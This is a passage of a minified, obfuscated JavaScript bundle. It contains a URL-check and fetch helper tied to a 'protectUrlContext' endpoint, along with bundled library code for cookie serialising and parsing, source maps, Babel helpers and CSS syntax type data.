i=!0,i;if([n(3133)][n(3796)](e))return i=!1,i;if([n(3335),n(1161),n(1429),n(1361),n(4022),n(853),n(3022),n(3631),n(1930),n(3190),n(2801),n(4362),n(2132)][n(3796)](e))return i=!0,i;if(e[n(2503)](n(2897))||e[n(2503)](n(941))||e[n(3104)](n(4357))||e[n(3104)](n(2149))||n(1107)===e)return i=!1,i;const o=new URL(e);o[n(759)]="0."[n(1814)](o[n(759)]),o[n(3942)]=n(4110);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3062)](),endpoint:o[n(3348)]});try{const t=await Promise[n(2564)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(1679),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2A;if(/https?:\/\/\d+\./i[e(2463)](t)){const n=new URL(t);n[e(759)]=n[e(759)][e(2130)](".")[e(3210)](1)[e(4116)]("."),t=n[e(3348)]}return t}function l(t,e){const n=a2A;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2463)](t)?(r[n(759)]=""[n(1814)](e,".")[n(1814)](r[n(759)][n(2130)](".")[n(3210)](1)[n(4116)](".")),t=r[n(3348)]):(r[n(759)]=""[n(1814)](e,".")[n(1814)](r[n(759)]),t=r[n(3348)]),t}function u(t){const e=a2A;if(/https?:\/\/\d+\./i[e(2463)](t)){const n=new URL(t);return Number[e(1734)](n[e(759)][e(2130)](".")[0])}return-1}},9076:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){const e=a2A;try{return new Blob([t])[e(3757)]}catch{return e(1982)!=typeof TextEncoder?(new TextEncoder)[e(3891)](t)[e(4459)]:2*t[e(4459)]}}function i(t,e){return o(t)+o(e)}function s(){const t=a2A;if(arguments[t(4459)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(4177)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(562)](o,s),n=l,0))},has:n=>e[t(1184)](n),delete(r){const o=t;if(!e[o(1184)](r))return!1;const s=e[o(4177)](r);return e[o(2671)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(1743)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2A;e.l=function(t,e,n){const s=a2A;var a=n||{},c=a[s(3891)]||i;if(s(974)!=typeof c)throw new TypeError(s(812));if(!o[s(2463)](t))throw new TypeError(s(2567));var l=c(e);if(l&&!o[s(2463)](l))throw new TypeError(s(956));var u=t+"="+l;if(null!=a[s(4295)]){var d=a[s(4295)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(742));u+=s(3163)+Math[s(4364)](d)}if(a[s(660)]){if(!o[s(2463)](a[s(660)]))throw new TypeError(s(4038));u+=s(4266)+a[s(660)]}if(a[s(1656)]){if(!o[s(2463)](a[s(1656)]))throw new TypeError(s(2682));u+=s(2480)+a[s(1656)]}if(a[s(1586)]){var h=a[s(1586)];if(!function(t){const e=s;return e(1164)===r[e(519)](t)||t instanceof Date}(h)||isNaN(h[s(2464)]()))throw new TypeError(s(2746));u+=s(2444)+h[s(3651)]()}if(a[s(1147)]&&(u+=s(2448)),a[s(3285)]&&(u+=s(1053)),a[s(2110)]&&(u+=s(2718)),a[s(3434)])switch(s(1517)==typeof a[s(3434)]?a[s(3434)][s(3069)]():a[s(3434)]){case s(4475):u+=s(1896);break;case s(2115):u+=s(1062);break;case s(4449):u+=s(1458);break;default:throw new TypeError(s(2517))}if(a[s(1482)])switch(s(1517)==typeof a[s(1482)]?a[s(1482)][s(3069)]():a[s(1482)]){case!0:u+=s(1497);break;case s(1068):u+=s(3328);break;case s(1858):u+=s(1497);break;case s(1017):u+=s(893);break;default:throw new TypeError(s(2764))}return u};var r=Object[n(703)][n(3062)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2A;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2A;return e(1517)==typeof t&&!!t[e(2933)]()}function o(t,e){const o=a2A;var i=t[o(2130)](";")[o(2860)](r),s=function(t){const e=o;var n="",r="",i=t[e(2130)]("=");return i[e(4459)]>1?(n=i[e(965)](),r=i[e(4116)]("=")):r=t,{name:n,value:r}}(i[o(965)]()),a=s[o(3347)],c=s[o(3356)];e=e?Object[o(2085)]({},n,e):n;try{c=e[o(2956)]?decodeURIComponent(c):c}catch(t){console[o(2102)](o(3632)+c+o(2377),t)}var l={name:a,value:c};return i[o(3443)]((function(t){const e=o;var n=t[e(2130)]("="),r=n[e(965)]()[e(3601)]()[e(3069)](),i=n[e(4116)]("=");e(1586)===r?l[e(1586)]=new Date(i):e(3404)===r?l[e(4295)]=parseInt(i,10):e(3285)===r?l[e(3285)]=!0:e(3125)===r?l[e(1147)]=!0:e(3295)===r?l[e(1482)]=i:e(2110)===r?l[e(2110)]=!0:l[r]=i})),l}function i(t,e){const i=a2A;if(e=e?Object[i(2085)]({},n,e):n,!t)return e[i(2883)]?{}:[];if(t[i(951)])if(i(974)==typeof t[i(951)][i(4230)])t=t[i(951)][i(4230)]();else if(t[i(951)][i(4384)])t=t[i(951)][i(4384)];else{var s=t[i(951)][Object[i(1193)](t[i(951)])[i(3273)]((function(t){const e=i;return e(4384)===t[e(3069)]()}))];s||!t[i(951)][i(3393)]||e[i(593)]||console[i(1451)](i(4074)),t=s}return Array[i(2043)](t)||(t=[t]),e[i(2883)]?t[i(2860)](r)[i(2506)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3347)]]=s,t}),{}):t[i(2860)](r)[i(2883)]((function(t){return o(t,e)}))}t[e(3122)]=i,t[e(3122)][e(1060)]=i,t[e(3122)][e(3662)]=o,t[e(3122)][e(3920)]=function(t){const n=e;if(Array[n(2043)](t))return t;if(n(1517)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(4459)]&&/\s/[e(2463)](t[e(2349)](l));)l+=1;return l<t[e(4459)]}for(;l<t[n(4459)];){for(r=l,a=!1;u();)if(","===(o=t[n(2349)](l))){for(i=l,l+=1,u(),s=l;l<t[n(4459)]&&"="!==(o=t[n(2349)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(4459)]&&"="===t[n(2349)](l)?(a=!0,l=s,c[n(570)](t[n(3639)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(4459)])&&c[n(570)](t[n(3639)](r,t[n(4459)]))}return c}},7367:(t,e,n)=>{const r=a2A;var o=n(9155),i=Object[r(703)][r(845)],s=r(1982)!=typeof Map;function a(){const t=r;this[t(786)]=[],this[t(1153)]=s?new Map:Object[t(1599)](null)}a[r(3033)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(4459)];i<s;i++)o[n(3114)](t[i],e);return o},a[r(703)][r(3757)]=function(){const t=r;return s?this[t(1153)][t(3757)]:Object[t(3826)](this[t(1153)])[t(4459)]},a[r(703)][r(3114)]=function(t,e){const n=r;var a=s?t:o[n(755)](t),c=s?this[n(1184)](t):i[n(519)](this[n(1153)],a),l=this[n(786)][n(4459)];c&&!e||this[n(786)][n(570)](t),c||(s?this[n(1153)][n(562)](t,l):this[n(1153)][a]=l)},a[r(703)][r(1184)]=function(t){const e=r;if(s)return this[e(1153)][e(1184)](t);var n=o[e(755)](t);return i[e(519)](this[e(1153)],n)},a[r(703)][r(2496)]=function(t){const e=r;if(s){var n=this[e(1153)][e(4177)](t);if(n>=0)return n}else{var a=o[e(755)](t);if(i[e(519)](this[e(1153)],a))return this[e(1153)][a]}throw new Error('"'+t+e(3385))},a[r(703)].at=function(t){const e=r;if(t>=0&&t<this[e(786)][e(4459)])return this[e(786)][t];throw new Error(e(630)+t)},a[r(703)][r(1739)]=function(){const t=r;return this[t(786)][t(3210)]()},e.C=a},540:(t,e,n)=>{const r=a2A;var o=n(7476);e[r(3891)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(3891)](n)}while(a>0);return s},e[r(3777)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(4459)],d=0,h=0;do{if(e>=u)throw new Error(i(1927));if(-1===(a=o[i(3777)](t[i(1340)](e++))))throw new Error(i(718)+t[i(2349)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3356)]=(l=(c=d)>>1,1&~c?l:-l),n[i(960)]=e}},7476:(t,e)=>{const n=a2A;var r=n(2962)[n(2130)]("");e[n(3891)]=function(t){const e=n;if(0<=t&&t<r[e(4459)])return r[t];throw new TypeError(e(2689)+t)},e[n(3777)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},7233:(t,e,n)=>{const r=a2A;var o=n(9155);function i(){const t=a2A;this[t(786)]=[],this[t(3947)]=!0,this[t(1398)]={generatedLine:-1,generatedColumn:0}}i[r(703)][r(3296)]=function(t,e){const n=r;this[n(786)][n(3443)](t,e)},i[r(703)][r(3114)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(1398)])[e(2017)],a=i[e(2017)],c=n[e(706)],l=i[e(706)],a>s||a==s&&l>=c||o[e(1773)](n,i)<=0?(this[e(1398)]=t,this[e(786)][e(570)](t)):(this[e(3947)]=!1,this[e(786)][e(570)](t))},i[r(703)][r(1739)]=function(){const t=r;return this[t(3947)]||(this[t(786)][t(1987)](o[t(1773)]),this[t(3947)]=!0),this[t(786)]},e.P=i},241:(t,e,n)=>{const r=a2A;var o=n(540),i=n(9155),s=n(7367).C,a=n(7233).P;function c(t){const e=a2A;t||(t={}),this[e(1845)]=i[e(548)](t,e(2161),null),this[e(2158)]=i[e(548)](t,e(2926),null),this[e(3862)]=i[e(548)](t,e(1319),!1),this[e(1257)]=i[e(548)](t,e(3729),!1),this[e(1249)]=new s,this[e(2381)]=new s,this[e(608)]=new a,this[e(3001)]=null}c[r(703)][r(795)]=3,c[r(815)]=function(t,e){const n=r;var o=t[n(2926)],s=new c(Object[n(2085)](e||{},{file:t[n(2161)],sourceRoot:o}));return t[n(2344)]((function(t){const e=n;var r={generated:{line:t[e(2017)],column:t[e(706)]}};null!=t[e(4443)]&&(r[e(4443)]=t[e(4443)],null!=o&&(r[e(4443)]=i[e(511)](o,r[e(4443)])),r[e(4441)]={line:t[e(3576)],column:t[e(2279)]},null!=t[e(3347)]&&(r[e(3347)]=t[e(3347)])),s[e(2442)](r)})),t[n(3762)][n(3443)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(511)](o,e)),s[r(1249)][r(1184)](a)||s[r(1249)][r(3114)](a);var c=t[r(3332)](e);null!=c&&s[r(2663)](e,c)})),s},c[r(703)][r(2442)]=function(t){const e=r;var n=i[e(548)](t,e(4231)),o=i[e(548)](t,e(4441),null),s=i[e(548)](t,e(4443),null),a=i[e(548)](t,e(3347),null);(this[e(3862)]||!1!==this[e(654)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(1249)][e(1184)](s)||this[e(1249)][e(3114)](s)),null!=a&&(a=String(a),this[e(2381)][e(1184)](a)||this[e(2381)][e(3114)](a)),this[e(608)][e(3114)]({generatedLine:n[e(750)],generatedColumn:n[e(931)],originalLine:null!=o&&o[e(750)],originalColumn:null!=o&&o[e(931)],source:s,name:a}))},c[r(703)][r(2663)]=function(t,e){const n=r;var o=t;null!=this[n(2158)]&&(o=i[n(511)](this[n(2158)],o)),null!=e?(this[n(3001)]||(this[n(3001)]=Object[n(1599)](null)),this[n(3001)][i[n(755)](o)]=e):this[n(3001)]&&(delete this[n(3001)][i[n(755)](o)],0===Object[n(1193)](this[n(3001)])[n(4459)]&&(this[n(3001)]=null))},c[r(703)][r(3463)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2161)])throw new Error(o(3783));a=t[o(2161)]}var c=this[o(2158)];null!=c&&(a=i[o(511)](c,a));var l=new s,u=new s;this[o(608)][o(3296)]((function(e){const r=o;if(e[r(4443)]===a&&null!=e[r(3576)]){var s=t[r(3398)]({line:e[r(3576)],column:e[r(2279)]});null!=s[r(4443)]&&(e[r(4443)]=s[r(4443)],null!=n&&(e[r(4443)]=i[r(4116)](n,e[r(4443)])),null!=c&&(e[r(4443)]=i[r(511)](c,e[r(4443)])),e[r(3576)]=s[r(750)],e[r(2279)]=s[r(931)],null!=s[r(3347)]&&(e[r(3347)]=s[r(3347)]))}var d=e[r(4443)];null==d||l[r(1184)](d)||l[r(3114)](d);var h=e[r(3347)];null==h||u[r(1184)](h)||u[r(3114)](h)}),this),this[o(1249)]=l,this[o(2381)]=u,t[o(3762)][o(3443)]((function(e){const r=o;var s=t[r(3332)](e);null!=s&&(null!=n&&(e=i[r(4116)](n,e)),null!=c&&(e=i[r(511)](c,e)),this[r(2663)](e,s))}),this)},c[r(703)][r(654)]=function(t,e,n,o){const i=r;if(e&&i(4298)!=typeof e[i(750)]&&i(4298)!=typeof e[i(931)]){var s=i(1677);if(this[i(1257)])return i(1982)!=typeof console&&console[i(1451)]&&console[i(1451)](s),!1;throw new Error(s)}if((!(t&&i(750)in t&&i(931)in t&&t[i(750)]>0&&t[i(931)]>=0)||e||n||o)&&!(t&&i(750)in t&&i(931)in t&&e&&i(750)in e&&i(931)in e&&t[i(750)]>0&&t[i(931)]>=0&&e[i(750)]>0&&e[i(931)]>=0&&n)){if(s=i(2964)+JSON[i(2958)]({generated:t,source:n,original:e,name:o}),this[i(1257)])return i(1982)!=typeof console&&console[i(1451)]&&console[i(1451)](s),!1;throw new Error(s)}},c[r(703)][r(3049)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(608)][t(1739)](),g=0,w=p[t(4459)];g<w;g++){if(e="",(n=p[g])[t(2017)]!==l)for(c=0;n[t(2017)]!==l;)e+=";",l++;else if(g>0){if(!i[t(1773)](n,p[g-1]))continue;e+=","}e+=o[t(3891)](n[t(706)]-c),c=n[t(706)],null!=n[t(4443)]&&(a=this[t(1249)][t(2496)](n[t(4443)]),e+=o[t(3891)](a-f),f=a,e+=o[t(3891)](n[t(3576)]-1-d),d=n[t(3576)]-1,e+=o[t(3891)](n[t(2279)]-u),u=n[t(2279)],null!=n[t(3347)]&&(s=this[t(2381)][t(2496)](n[t(3347)]),e+=o[t(3891)](s-h),h=s)),m+=e}return m},c[r(703)][r(1915)]=function(t,e){const n=r;return t[n(2883)]((function(t){const r=n;if(!this[r(3001)])return null;null!=e&&(t=i[r(511)](e,t));var o=i[r(755)](t);return Object[r(703)][r(845)][r(519)](this[r(3001)],o)?this[r(3001)][o]:null}),this)},c[r(703)][r(3633)]=function(){const t=r;var e={version:this[t(795)],sources:this[t(1249)][t(1739)](),names:this[t(2381)][t(1739)](),mappings:this[t(3049)]()};return null!=this[t(1845)]&&(e[t(2161)]=this[t(1845)]),null!=this[t(2158)]&&(e[t(2926)]=this[t(2158)]),this[t(3001)]&&(e[t(679)]=this[t(1915)](e[t(3762)],e[t(2926)])),e},c[r(703)][r(3062)]=function(){const t=r;return JSON[t(2958)](this[t(3633)]())},e.x=c},9155:(t,e)=>{const n=a2A;e[n(548)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(4459)])return r;throw new Error('"'+e+o(2217))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(2944)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3847)]&&(r+=t[e(3847)]+":"),r+="//",t[e(4265)]&&(r+=t[e(4265)]+"@"),t[e(759)]&&(r+=t[e(759)]),t[e(3674)]&&(r+=":"+t[e(3674)]),t[e(1656)]&&(r+=t[e(1656)]),r}e[n(4307)]=i,e[n(3011)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1656)])return t;o=a[r(1656)]}for(var c=e[r(3505)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(2496)]("/",u))){l[r(570)](o[r(3210)](u));break}for(l[r(570)](o[r(3210)](u,d));d<o[r(4459)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(4459)]-1;d>=0;d--)"."===(h=l[d])?l[r(4279)](d,1):".."===h?f++:f>0&&(""===h?(l[r(4279)](d+1,f),f=0):(l[r(4279)](d,2),f--));return""===(o=l[r(4116)]("/"))&&(o=c?"/":"."),a?(a[r(1656)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(4459)];r++)if(c[r][e(3572)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(3687)]}var i=a(t);return c[e(3694)]({input:t,result:i}),c[e(4459)]>32&&c[e(1195)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1656)]||"/"),a&&!a[r(3847)])return c&&(a[r(3847)]=c[r(3847)]),s(a);if(a||e[r(2944)](o))return e;if(c&&!c[r(759)]&&!c[r(1656)])return c[r(759)]=e,s(c);var u="/"===e[r(2349)](0)?e:l(t[r(3164)](/\/+$/,"")+"/"+e);return c?(c[r(1656)]=u,s(c)):u}e[n(4121)]=l,e[n(4116)]=u,e[n(3505)]=function(t){const e=n;return"/"===t[e(2349)](0)||r[e(2463)](t)},e[n(511)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3164)](/\/$/,"");for(var o=0;0!==e[r(2496)](t+"/");){var i=t[r(1709)]("/");if(i<0)return e;if((t=t[r(3210)](0,i))[r(2944)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(4116)](r(2360))+e[r(4021)](t[r(4459)]+1)};var d=!(n(2887)in Object[n(1599)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(4459)];if(r<9)return!1;if(95!==t[e(1340)](r-1)||95!==t[e(1340)](r-2)||111!==t[e(1340)](r-3)||116!==t[e(1340)](r-4)||111!==t[e(1340)](r-5)||114!==t[e(1340)](r-6)||112!==t[e(1340)](r-7)||95!==t[e(1340)](r-8)||95!==t[e(1340)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(1340)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(755)]=d?h:function(t){return f(t)?"$"+t:t},e[n(622)]=d?h:function(t){const e=n;return f(t)?t[e(3210)](1):t},e[n(2083)]=function(t,e,r){const o=n;var i=m(t[o(4443)],e[o(4443)]);return 0!==i||0!=(i=t[o(3576)]-e[o(3576)])||0!=(i=t[o(2279)]-e[o(2279)])||r||0!=(i=t[o(706)]-e[o(706)])||0!=(i=t[o(2017)]-e[o(2017)])?i:m(t[o(3347)],e[o(3347)])},e[n(3144)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(3576)]-e[o(3576)])||0!=(i=t[o(2279)]-e[o(2279)])||r||0!=(i=t[o(706)]-e[o(706)])||0!=(i=t[o(2017)]-e[o(2017)])?i:m(t[o(3347)],e[o(3347)])},e[n(2859)]=function(t,e,r){const o=n;var i=t[o(2017)]-e[o(2017)];return 0!==i||0!=(i=t[o(706)]-e[o(706)])||r||0!==(i=m(t[o(4443)],e[o(4443)]))||0!=(i=t[o(3576)]-e[o(3576)])||0!=(i=t[o(2279)]-e[o(2279)])?i:m(t[o(3347)],e[o(3347)])},e[n(1980)]=function(t,e,r){const o=n;var i=t[o(706)]-e[o(706)];return 0!==i||r||0!==(i=m(t[o(4443)],e[o(4443)]))||0!=(i=t[o(3576)]-e[o(3576)])||0!=(i=t[o(2279)]-e[o(2279)])?i:m(t[o(3347)],e[o(3347)])},e[n(1773)]=function(t,e){const r=n;var o=t[r(2017)]-e[r(2017)];return 0!==o||0!=(o=t[r(706)]-e[r(706)])||0!==(o=m(t[r(4443)],e[r(4443)]))||0!=(o=t[r(3576)]-e[r(3576)])||0!=(o=t[r(2279)]-e[r(2279)])?o:m(t[r(3347)],e[r(3347)])},e[n(2390)]=function(t){const e=n;return JSON[e(1060)](t[e(3164)](/^\)]}'[^\n]*\n/,""))},e[n(872)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(4459)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(806));if(a[o(1656)]){var c=a[o(1656)][o(1709)]("/");c>=0&&(a[o(1656)]=a[o(1656)][o(3639)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2A;return(e=(0,r.A)(e))in t?Object[o(1789)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2A;if(n(2692)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(1916)]];if(void 0!==o){var i=o[n(519)](t,e||n(895));if(n(2692)!=(0,r.A)(i))return i;throw new TypeError(n(4065))}return(n(1517)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2A;var n=(0,o.A)(t,e(1517));return e(2879)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2A;return(r=e(974)==typeof Symbol&&e(2879)==typeof Symbol[e(2843)]?function(t){return typeof t}:function(t){const n=e;return t&&n(974)==typeof Symbol&&t[n(1762)]===Symbol&&t!==Symbol[n(703)]?n(2879):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2A;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(949),r(4207),r(2072),r(2948),r(2594)],units:{angle:[r(1483),r(2833),r(560),r(1853)],decibel:["db"],flex:["fr"],frequency:["hz",r(3846)],length:["cm","mm","q","in","pt","pc","px","em",r(3089),"ex",r(2413),r(3974),r(3233),"ch",r(4488),"ic",r(515),"lh",r(1788),"vw",r(1634),r(2963),r(3228),"vh",r(1073),r(508),r(972),"vi",r(1857),r(1565),r(1290),"vb",r(1881),r(1607),r(1772),r(4196),r(3464),r(921),r(2603),r(2424),r(1894),r(3625),r(4197),r(3056),r(1610),r(4253),r(709),r(766),r(1044)],resolution:[r(3863),r(1435),r(1878),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(961),"absolute-size":r(3557),"acos()":r(1054),"alpha-value":r(1638),"angle-percentage":r(2501),"angular-color-hint":r(3329),"angular-color-stop":r(1700),"angular-color-stop-list":r(3361),"animateable-feature":r(3656),"asin()":r(3629),"atan()":r(3618),"atan2()":r(1730),attachment:r(1313),"attr()":r(3061),"attr-matcher":r(3723),"attr-modifier":r(1957),"attribute-selector":r(3986),"auto-repeat":r(3624),"auto-track-list":r(3432),axis:r(1131),"baseline-position":r(4173),"basic-shape":r(3198),"bg-image":r(1169),"bg-layer":r(1910),"bg-position":r(2537),"bg-size":r(617),"blur()":r(2584),"blend-mode":r(1405),box:r(2882),"brightness()":r(2845),"calc()":r(1466),"calc-sum":r(3247),"calc-product":r(1168),"calc-value":r(1471),"calc-constant":r(3390),"cf-final-image":r(1098),"cf-mixing-image":r(2286),"circle()":r(1975),"clamp()":r(3984),"class-selector":r(1464),"clip-source":r(3266),color:r(3608),"color-stop":r(2190),"color-stop-angle":r(2834),"color-stop-length":r(986),"color-stop-list":r(3205),"color-interpolation-method":r(3109),combinator:r(1432),"common-lig-values":r(1535),"compat-auto":r(3236),"composite-style":r(2986),"compositing-operator":r(3726),"compound-selector":r(1342),"compound-selector-list":r(1182),"complex-selector":r(2338),"complex-selector-list":r(3868),"conic-gradient()":r(1919),"contextual-alt-values":r(3096),"content-distribution":r(2406),"content-list":r(1922),"content-position":r(4050),"content-replacement":r(3733),"contrast()":r(1334),"cos()":r(1478),counter:r(1096),"counter()":r(1911),"counter-name":r(4085),"counter-style":r(3183),"counter-style-name":r(4085),"counters()":r(2850),"cross-fade()":r(3474),"cubic-bezier-timing-function":r(3256),"deprecated-system-color":r(3380),"discretionary-lig-values":r(1751),"display-box":r(2314),"display-inside":r(1187),"display-internal":r(2142),"display-legacy":r(4486),"display-listitem":r(858),"display-outside":r(2529),"drop-shadow()":r(4060),"east-asian-variant-values":r(996),"east-asian-width-values":r(739),"element()":r(2918),"ellipse()":r(3165),"ending-shape":r(1777),"env()":r(1568),"exp()":r(2601),"explicit-track-list":r(2126),"family-name":r(1863),"feature-tag-value":r(4254),"feature-type":r(1487),"feature-value-block":r(2050),"feature-value-block-list":r(553),"feature-value-declaration":r(3246),"feature-value-declaration-list":r(1266),"feature-value-name":r(4085),"fill-rule":r(824),"filter-function":r(2551),"filter-function-list":r(2974),"final-bg-layer":r(572),"fixed-breadth":r(2182),"fixed-repeat":r(3840),"fixed-size":r(1861),"font-stretch-absolute":r(3581),"font-variant-css21":r(1057),"font-weight-absolute":r(3767),"frequency-percentage":r(1755),"general-enclosed":r(1764),"generic-family":r(3814),"generic-name":r(1608),"geometry-box":r(1744),gradient:r(601),"grayscale()":r(1882),"grid-line":r(1504),"historical-lig-values":r(3214),"hsl()":r(678),"hsla()":r(523),hue:r(3485),"hue-rotate()":r(2607),"hue-interpolation-method":r(1376),"hwb()":r(3476),"hypot()":r(1808),image:r(1104),"image()":r(1137),"image-set()":r(4484),"image-set-option":r(3277),"image-src":r(1032),"image-tags":r(2997),"inflexible-breadth":r(3831),"inset()":r(1502),"invert()":r(3734),"keyframes-name":r(3088),"keyframe-block":r(1934),"keyframe-block-list":r(1574),"keyframe-selector":r(3176),"lab()":r(3118),"layer()":r(4288),"layer-name":r(2930),"lch()":r(1674),"leader()":r(4276),"leader-type":r(3657),"length-percentage":r(1247),"light-dark()":r(4064),"line-names":r(1917),"line-name-list":r(4278),"line-style":r(1196),"line-width":r(2298),"linear-color-hint":r(2182),"linear-color-stop":r(3635),"linear-gradient()":r(3265),"log()":r(928),"mask-layer":r(4195),"mask-position":r(4127),"mask-reference":r(2654),"mask-source":r(3266),"masking-mode":r(3752),"matrix()":r(610),"matrix3d()":r(3374),"max()":r(4122),"media-and":r(1641),"media-condition":r(1595),"media-condition-without-or":r(2368),"media-feature":r(2076),"media-in-parens":r(2155),"media-not":r(2066),"media-or":r(2219),"media-query":r(3627),"media-query-list":r(3746),"media-type":r(1278),"mf-boolean":r(3756),"mf-name":r(1278),"mf-plain":r(4263),"mf-range":r(3751),"mf-value":r(1207),"min()":r(4200),"minmax()":r(3457),"mod()":r(1067),"name-repeat":r(1541),"named-color":r(1219),"namespace-prefix":r(1278),"ns-prefix":r(1144),"number-percentage":r(1638),"numeric-figure-values":r(2475),"numeric-fraction-values":r(1218),"numeric-spacing-values":r(2008),nth:r(4267),"opacity()":r(3013),"overflow-position":r(1875),"outline-radius":r(1247),"page-body":r(2572),"page-margin-box":r(3897),"page-margin-box-type":r(4299),"page-selector-list":r(1961),"page-selector":r(1150),"page-size":r(3139),"path()":r(1716),"paint()":r(3160),"perspective()":r(2945),"polygon()":r(1100),"polar-color-space":r(2679),position:r(1757),"pow()":r(1662),"pseudo-class-selector":r(852),"pseudo-element-selector":r(3300),"pseudo-page":r(1210),quote:r(3298),"radial-gradient()":r(2366),ratio:r(1815),"ray()":r(912),"ray-size":r(1069),"rectangular-color-space":r(4218),"relative-selector":r(2824),"relative-selector-list":r(2762),"relative-size":r(694),"rem()":r(693),"repeat-style":r(2754),"repeating-conic-gradient()":r(3014),"repeating-linear-gradient()":r(4169),"repeating-radial-gradient()":r(3539),"reversed-counter-name":r(2757),"rgb()":r(3802),"rgba()":r(1320),"rotate()":r(1271),"rotate3d()":r(2748),"rotateX()":r(3288),"rotateY()":r(1160),"rotateZ()":r(1002),"round()":r(3087),"rounding-strategy":r(3534),"saturate()":r(2553),"scale()":r(4058),"scale3d()":r(3481),"scaleX()":r(3030),"scaleY()":r(2417),"scaleZ()":r(2559),"scroll()":r(4454),scroller:r(1335),"self-position":r(3944),"shape-radius":r(2581),"sign()":r(1495),"skew()":r(2412),"skewX()":r(1904),"skewY()":r(2116),"sepia()":r(599),shadow:r(1047),"shadow-t":r(1028),shape:r(1026),"shape-box":r(1888),"side-or-corner":r(2949),"sin()":r(2185),"single-animation":r(3284),"single-animation-direction":r(3598),"single-animation-fill-mode":r(2097),"single-animation-iteration-count":r(2723),"single-animation-play-state":r(3219),"single-animation-timeline":r(4419),"single-transition":r(3421),"single-transition-property":r(2251),size:r(756),"sqrt()":r(4036),"step-position":r(1181),"step-timing-function":r(1043),"subclass-selector":r(2699),"supports-condition":r(1995),"supports-in-parens":r(4461),"supports-feature":r(2285),"supports-decl":r(1592),"supports-selector-fn":r(2467),symbol:r(675),"system-color":r(987),"tan()":r(1157),target:r(2753),"target-counter()":r(3590),"target-counters()":r(1717),"target-text()":r(4088),"time-percentage":r(3985),"timeline-range-name":r(2585),"easing-function":r(1393),"track-breadth":r(4476),"track-list":r(1645),"track-repeat":r(1796),"track-size":r(2996),"transform-function":r(4140),"transform-list":r(3766),"transition-behavior-value":r(1992),"translate()":r(2339),"translate3d()":r(3027),"translateX()":r(1460),"translateY()":r(2749),"translateZ()":r(4398),"type-or-unit":r(778),"type-selector":r(1572),"var()":r(497),"view()":r(2188),"viewport-length":r(1371),"visual-box":r(3493),"wq-name":r(3841),"-legacy-gradient":r(650),"-legacy-linear-gradient":r(3281),"-legacy-repeating-linear-gradient":r(1582),"-legacy-linear-gradient-arguments":r(2248),"-legacy-radial-gradient":r